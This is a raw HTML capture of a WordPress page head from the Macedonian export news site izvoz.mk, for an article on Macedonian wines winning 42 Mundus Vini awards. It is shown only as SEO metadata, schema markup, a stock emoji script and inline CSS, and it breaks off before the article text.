

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D0%B2%D0%B8%D0%BD%D0%B0-%D1%81%D0%B5-%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5-%D0%B1%D1%80%D0%B5%D0%BD/
body_size: 42594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="На овогодинешното пролетно оценување на престижниот натпревар за вино Мундус Вини кој по 26ти пат се одржа во Нојштад, Германија во перидот од 18 до 23"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini | ИзвозМК" />
<meta property="og:description" content="На овогодинешното пролетно оценување на престижниот натпревар за вино Мундус Вини кој по 26ти пат се одржа во Нојштад, Германија во перидот од 18 до 23" />
<meta property="og:url" content="https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2020-03-03T10:16:37+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-03-03T10:11:01+00:00" />
<meta property="article:modified_time" content="2020-03-03T10:16:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini | ИзвозМК" />
<meta name="twitter:description" content="На овогодинешното пролетно оценување на престижниот натпревар за вино Мундус Вини кој по 26ти пат се одржа во Нојштад, Германија во перидот од 18 до 23" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png","url":"https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png","width":"800","height":"450","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430 \u0441\u0435 \u043d\u0430\u0458\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0431\u0440\u0435\u043d\u0434 \u0430\u043c\u0431\u0430\u0441\u0430\u0434\u043e\u0440\u0438: O\u0441\u0432\u043e\u0435\u043d\u0438 \u0440\u0435\u043a\u043e\u0440\u0434\u043d\u0438 42 \u043d\u0430\u0433\u0440\u0430\u0434\u0438 \u043d\u0430 \u043d\u0430\u0442\u043f\u0440\u0435\u0432\u0430\u0440\u043e\u0442 Mundus Vini"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/#webpage","url":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430 \u0441\u0435 \u043d\u0430\u0458\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0431\u0440\u0435\u043d\u0434 \u0430\u043c\u0431\u0430\u0441\u0430\u0434\u043e\u0440\u0438: O\u0441\u0432\u043e\u0435\u043d\u0438 \u0440\u0435\u043a\u043e\u0440\u0434\u043d\u0438 42 \u043d\u0430\u0433\u0440\u0430\u0434\u0438 \u043d\u0430 \u043d\u0430\u0442\u043f\u0440\u0435\u0432\u0430\u0440\u043e\u0442 Mundus Vini | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2020-03-03T10:11:01+00:00","dateModified":"2020-03-03T10:16:37+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430 \u0441\u0435 \u043d\u0430\u0458\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0431\u0440\u0435\u043d\u0434 \u0430\u043c\u0431\u0430\u0441\u0430\u0434\u043e\u0440\u0438: O\u0441\u0432\u043e\u0435\u043d\u0438 \u0440\u0435\u043a\u043e\u0440\u0434\u043d\u0438 42 \u043d\u0430\u0433\u0440\u0430\u0434\u0438 \u043d\u0430 \u043d\u0430\u0442\u043f\u0440\u0435\u0432\u0430\u0440\u043e\u0442 Mundus Vini |","datePublished":"2020-03-03T10:11:01+00:00","dateModified":"2020-03-03T10:16:37+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u041d\u0430 \u043e\u0432\u043e\u0433\u043e\u0434\u0438\u043d\u0435\u0448\u043d\u043e\u0442\u043e \u043f\u0440\u043e\u043b\u0435\u0442\u043d\u043e \u043e\u0446\u0435\u043d\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u043f\u0440\u0435\u0441\u0442\u0438\u0436\u043d\u0438\u043e\u0442 \u043d\u0430\u0442\u043f\u0440\u0435\u0432\u0430\u0440 \u0437\u0430 \u0432\u0438\u043d\u043e \u041c\u0443\u043d\u0434\u0443\u0441 \u0412\u0438\u043d\u0438 \u043a\u043e\u0458 \u043f\u043e 26\u0442\u0438 \u043f\u0430\u0442 \u0441\u0435 \u043e\u0434\u0440\u0436\u0430 \u0432\u043e \u041d\u043e\u0458\u0448\u0442\u0430\u0434, \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0458\u0430 \u0432\u043e \u043f\u0435\u0440\u0438\u0434\u043e\u0442 \u043e\u0434 18 \u0434\u043e 23","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430 \u0441\u0435 \u043d\u0430\u0458\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0431\u0440\u0435\u043d\u0434 \u0430\u043c\u0431\u0430\u0441\u0430\u0434\u043e\u0440\u0438: O\u0441\u0432\u043e\u0435\u043d\u0438 \u0440\u0435\u043a\u043e\u0440\u0434\u043d\u0438 42 \u043d\u0430\u0433\u0440\u0430\u0434\u0438 \u043d\u0430 \u043d\u0430\u0442\u043f\u0440\u0435\u0432\u0430\u0440\u043e\u0442 Mundus Vini |","@id":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Македонските вина се најдобрите бренд амбасадори: Oсвоени рекордни 42 награди на натпреварот Mundus Vini фидови за коментари" href="https://izvoz.mk/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%b1%d1%80%d0%b5%d0%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 